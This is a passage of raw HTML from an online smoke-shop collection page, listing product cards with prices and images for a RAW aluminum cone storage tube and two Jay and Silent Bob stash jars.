<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="1565085466707" 
          data-yotpo-cart-product-id="1565085466707" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4366645952595" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4366645952595">
    <script id="new_event_4366645952595" type="application/json">
				{
				"item_id": "4366645952595",
				"item_name": "RAW Kingsize Aluminum Cone Storage Tube",
				"price":4.99, 
				"item_brand": "RAW",
				"item_category": "Storage",
				"item_variant": "RAW Kingsize Aluminum Cone Storage Tube",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/raw-cone-metal-tube-aluminum-kingsize-slim" aria-label="RAW Kingsize Aluminum Cone Storage Tube" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Raw-Cone-Metal-Tube-Aluminum-Kingsize-Slim_media-1_ba24c063-8c7f-4f1d-873f-9e20a2a45642.jpg?v=1576692164&amp;width=800" alt="A centered, close-up shot of the RAW Kingsize Aluminum Cone Storage Tube, showcasing its metallic silver finish and cylindrical shape." srcset="//www.smokecartel.com/cdn/shop/products/Raw-Cone-Metal-Tube-Aluminum-Kingsize-Slim_media-1_ba24c063-8c7f-4f1d-873f-9e20a2a45642.jpg?v=1576692164&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Raw-Cone-Metal-Tube-Aluminum-Kingsize-Slim_media-1_ba24c063-8c7f-4f1d-873f-9e20a2a45642.jpg?v=1576692164&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Raw-Cone-Metal-Tube-Aluminum-Kingsize-Slim_media-1_ba24c063-8c7f-4f1d-873f-9e20a2a45642.jpg?v=1576692164&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Raw-Cone-Metal-Tube-Aluminum-Kingsize-Slim_media-1_ba24c063-8c7f-4f1d-873f-9e20a2a45642.jpg?v=1576692164&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/Raw-Cone-Metal-Tube-Aluminum-Kingsize-Slim_media-1.png?v=1577588795&amp;width=428" alt="A silver, cylindrical RAW Kingsize Aluminum Cone Storage Tube is displayed against a stark white backdrop, viewed from a slight angle." srcset="//www.smokecartel.com/cdn/shop/products/Raw-Cone-Metal-Tube-Aluminum-Kingsize-Slim_media-1.png?v=1577588795&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Raw-Cone-Metal-Tube-Aluminum-Kingsize-Slim_media-1.png?v=1577588795&amp;width=360 360w" width="428" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/Raw-Cone-Metal-Tube-Aluminum-Kingsize-Slim_media-1_ba24c063-8c7f-4f1d-873f-9e20a2a45642.jpg?v=1576692164&amp;width=800" alt="A centered, close-up shot of the RAW Kingsize Aluminum Cone Storage Tube, showcasing its metallic silver finish and cylindrical shape." srcset="//www.smokecartel.com/cdn/shop/products/Raw-Cone-Metal-Tube-Aluminum-Kingsize-Slim_media-1_ba24c063-8c7f-4f1d-873f-9e20a2a45642.jpg?v=1576692164&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/Raw-Cone-Metal-Tube-Aluminum-Kingsize-Slim_media-1_ba24c063-8c7f-4f1d-873f-9e20a2a45642.jpg?v=1576692164&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/Raw-Cone-Metal-Tube-Aluminum-Kingsize-Slim_media-1_ba24c063-8c7f-4f1d-873f-9e20a2a45642.jpg?v=1576692164&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/Raw-Cone-Metal-Tube-Aluminum-Kingsize-Slim_media-1_ba24c063-8c7f-4f1d-873f-9e20a2a45642.jpg?v=1576692164&amp;width=720 720w" width="800" height="1200" loading="eager"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-4366645952595" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/raw-cone-metal-tube-aluminum-kingsize-slim" name="product-url"/>
                  <input type="hidden" name="id" value="31271820296275" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="31271820296275" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="4366645952595" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=RAW" title="RAW">RAW</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/raw-cone-metal-tube-aluminum-kingsize-slim">RAW Kingsize Aluminum Cone Storage Tube</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/raw-cone-metal-tube-aluminum-kingsize-slim">RAW Kingsize Aluminum Cone Storage Tube</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$4.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $2.54</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4366645952595" 
          data-yotpo-cart-product-id="4366645952595" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4422400606291" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4422400606291">
    <script id="new_event_4422400606291" type="application/json">
				{
				"item_id": "4422400606291",
				"item_name": "Jay and Silent Bob &quot;Buddy Christ&quot; Stash Jar",
				"price":13.99, 
				"item_brand": "Jay and Silent Bob",
				"item_category": "Storage",
				"item_variant": "Medium",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/jay-silent-bob-buddy-christ-stash-jar" aria-label="Jay and Silent Bob &quot;Buddy Christ&quot; Stash Jar" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JSBSTASH1MD_lid_989bde1d-1864-4a92-96cc-0ee54bbca97b.jpg?v=1586882112&amp;width=800" alt="Front view of the Jay and Silent Bob &quot;Buddy Christ&quot; Stash Jar, showcasing a colorful graphic design on a glass container." srcset="//www.smokecartel.com/cdn/shop/products/JSBSTASH1MD_lid_989bde1d-1864-4a92-96cc-0ee54bbca97b.jpg?v=1586882112&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSBSTASH1MD_lid_989bde1d-1864-4a92-96cc-0ee54bbca97b.jpg?v=1586882112&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSBSTASH1MD_lid_989bde1d-1864-4a92-96cc-0ee54bbca97b.jpg?v=1586882112&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSBSTASH1MD_lid_989bde1d-1864-4a92-96cc-0ee54bbca97b.jpg?v=1586882112&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JSBSTASH1_both_810d8215-9a89-4ac6-9eb1-f7b817ffe365.jpg?v=1586882112&amp;width=800" alt="Front view of the Jay and Silent Bob &quot;Buddy Christ&quot; Stash Jar, showcasing a detailed, colorful illustration on a clear glass container." srcset="//www.smokecartel.com/cdn/shop/products/JSBSTASH1_both_810d8215-9a89-4ac6-9eb1-f7b817ffe365.jpg?v=1586882112&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSBSTASH1_both_810d8215-9a89-4ac6-9eb1-f7b817ffe365.jpg?v=1586882112&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSBSTASH1_both_810d8215-9a89-4ac6-9eb1-f7b817ffe365.jpg?v=1586882112&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSBSTASH1_both_810d8215-9a89-4ac6-9eb1-f7b817ffe365.jpg?v=1586882112&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JSBSTASH1LG_back_defbdf7e-e479-4314-ac5c-83185be99eb9.jpg?v=1586882112&amp;width=800" alt="Front view of the Jay and Silent Bob &quot;Buddy Christ&quot; Stash Jar, a clear glass jar with a religious-themed graphic on the side." srcset="//www.smokecartel.com/cdn/shop/products/JSBSTASH1LG_back_defbdf7e-e479-4314-ac5c-83185be99eb9.jpg?v=1586882112&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSBSTASH1LG_back_defbdf7e-e479-4314-ac5c-83185be99eb9.jpg?v=1586882112&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSBSTASH1LG_back_defbdf7e-e479-4314-ac5c-83185be99eb9.jpg?v=1586882112&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSBSTASH1LG_back_defbdf7e-e479-4314-ac5c-83185be99eb9.jpg?v=1586882112&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JSBSTASH1LG_front_ecd0d44a-158b-4970-9b06-3a135edb9ec9.jpg?v=1586882112&amp;width=800" alt="Front view of the Jay and Silent Bob “Buddy Christ” Stash Jar, showcasing the illustrated character on a clear glass container." srcset="//www.smokecartel.com/cdn/shop/products/JSBSTASH1LG_front_ecd0d44a-158b-4970-9b06-3a135edb9ec9.jpg?v=1586882112&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSBSTASH1LG_front_ecd0d44a-158b-4970-9b06-3a135edb9ec9.jpg?v=1586882112&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSBSTASH1LG_front_ecd0d44a-158b-4970-9b06-3a135edb9ec9.jpg?v=1586882112&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSBSTASH1LG_front_ecd0d44a-158b-4970-9b06-3a135edb9ec9.jpg?v=1586882112&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/JSBSTASH1MD_lid_989bde1d-1864-4a92-96cc-0ee54bbca97b.jpg?v=1586882112&amp;width=800" alt="Front view of the Jay and Silent Bob &quot;Buddy Christ&quot; Stash Jar, showcasing a colorful graphic design on a glass container." srcset="//www.smokecartel.com/cdn/shop/products/JSBSTASH1MD_lid_989bde1d-1864-4a92-96cc-0ee54bbca97b.jpg?v=1586882112&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSBSTASH1MD_lid_989bde1d-1864-4a92-96cc-0ee54bbca97b.jpg?v=1586882112&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSBSTASH1MD_lid_989bde1d-1864-4a92-96cc-0ee54bbca97b.jpg?v=1586882112&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSBSTASH1MD_lid_989bde1d-1864-4a92-96cc-0ee54bbca97b.jpg?v=1586882112&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/jay-silent-bob-buddy-christ-stash-jar" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Jay%20and%20Silent%20Bob" title="Jay and Silent Bob">Jay and Silent Bob</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/jay-silent-bob-buddy-christ-stash-jar">Jay and Silent Bob &quot;Buddy Christ&quot; Sta...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/jay-silent-bob-buddy-christ-stash-jar">Jay and Silent Bob &quot;Buddy Christ&quot; Stash Jar</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="31632995418195"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$13.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $6.59</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4422400606291" 
          data-yotpo-cart-product-id="4422400606291" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4422400737363" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4422400737363">
    <script id="new_event_4422400737363" type="application/json">
				{
				"item_id": "4422400737363",
				"item_name": "Jay and Silent Bob Stash Jar - Bluntman &amp; Chronic",
				"price":13.99, 
				"item_brand": "Jay and Silent Bob",
				"item_category": "Storage",
				"item_variant": "Medium",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/jay-and-silent-bob-stash-jar-bluntman-chronic" aria-label="Jay and Silent Bob Stash Jar - Bluntman &amp; Chronic" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JSBSTASH3MD_lid_06981f44-240e-4652-8a68-1f155d33337e.jpg?v=1586882458&amp;width=800" alt="The Jay and Silent Bob Stash Jar - Bluntman &amp; Chronic is pictured from a high angle, lid slightly askew, revealing an empty interior." srcset="//www.smokecartel.com/cdn/shop/products/JSBSTASH3MD_lid_06981f44-240e-4652-8a68-1f155d33337e.jpg?v=1586882458&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSBSTASH3MD_lid_06981f44-240e-4652-8a68-1f155d33337e.jpg?v=1586882458&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSBSTASH3MD_lid_06981f44-240e-4652-8a68-1f155d33337e.jpg?v=1586882458&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSBSTASH3MD_lid_06981f44-240e-4652-8a68-1f155d33337e.jpg?v=1586882458&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JSBSTASH3LG_back_83d5cf55-4c04-4659-b970-3016345d17a1.jpg?v=1586882458&amp;width=800" alt="Front view of the Jay and Silent Bob Stash Jar - Bluntman &amp; Chronic, a clear glass jar with a screw-on lid." srcset="//www.smokecartel.com/cdn/shop/products/JSBSTASH3LG_back_83d5cf55-4c04-4659-b970-3016345d17a1.jpg?v=1586882458&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSBSTASH3LG_back_83d5cf55-4c04-4659-b970-3016345d17a1.jpg?v=1586882458&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSBSTASH3LG_back_83d5cf55-4c04-4659-b970-3016345d17a1.jpg?v=1586882458&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSBSTASH3LG_back_83d5cf55-4c04-4659-b970-3016345d17a1.jpg?v=1586882458&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JSBSTASH3_both_45324739-10a2-4adb-a6e3-c4fd9db40f22.jpg?v=1586882458&amp;width=800" alt="A front view of the Jay and Silent Bob Stash Jar - Bluntman &amp; Chronic, featuring a clear glass jar with character art." srcset="//www.smokecartel.com/cdn/shop/products/JSBSTASH3_both_45324739-10a2-4adb-a6e3-c4fd9db40f22.jpg?v=1586882458&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSBSTASH3_both_45324739-10a2-4adb-a6e3-c4fd9db40f22.jpg?v=1586882458&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSBSTASH3_both_45324739-10a2-4adb-a6e3-c4fd9db40f22.jpg?v=1586882458&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSBSTASH3_both_45324739-10a2-4adb-a6e3-c4fd9db40f22.jpg?v=1586882458&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/JSBSTASH3LG_front_dc998fbf-261a-4f05-84fe-aae3e37acdf4.jpg?v=1586882458&amp;width=800" alt="Front view of the Jay and Silent Bob Stash Jar - Bluntman &amp; Chronic, a clear glass jar with a screw-on lid." srcset="//www.smokecartel.com/cdn/shop/products/JSBSTASH3LG_front_dc998fbf-261a-4f05-84fe-aae3e37acdf4.jpg?v=1586882458&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSBSTASH3LG_front_dc998fbf-261a-4f05-84fe-aae3e37acdf4.jpg?v=1586882458&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSBSTASH3LG_front_dc998fbf-261a-4f05-84fe-aae3e37acdf4.jpg?v=1586882458&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSBSTASH3LG_front_dc998fbf-261a-4f05-84fe-aae3e37acdf4.jpg?v=1586882458&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/JSBSTASH3MD_lid_06981f44-240e-4652-8a68-1f155d33337e.jpg?v=1586882458&amp;width=800" alt="The Jay and Silent Bob Stash Jar - Bluntman &amp; Chronic is pictured from a high angle, lid slightly askew, revealing an empty interior." srcset="//www.smokecartel.com/cdn/shop/products/JSBSTASH3MD_lid_06981f44-240e-4652-8a68-1f155d33337e.jpg?v=1586882458&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/JSBSTASH3MD_lid_06981f44-240e-4652-8a68-1f155d33337e.jpg?v=1586882458&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/JSBSTASH3MD_lid_06981f44-240e-4652-8a68-1f155d33337e.jpg?v=1586882458&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/JSBSTASH3MD_lid_06981f44-240e-4652-8a68-1f155d33337e.jpg?v=1586882458&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/jay-and-silent-bob-stash-jar-bluntman-chronic" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Jay%20and%20Silent%20Bob" title="Jay and Silent Bob">Jay and Silent Bob</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/jay-and-silent-bob-stash-jar-bluntman-chronic">Jay and Silent Bob Stash Jar - Bluntman &amp; C...</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/jay-and-silent-bob-stash-jar-bluntman-chronic">Jay and Silent Bob Stash Jar - Bluntman &amp; Chronic</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="31632995680339"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$13.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $5.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
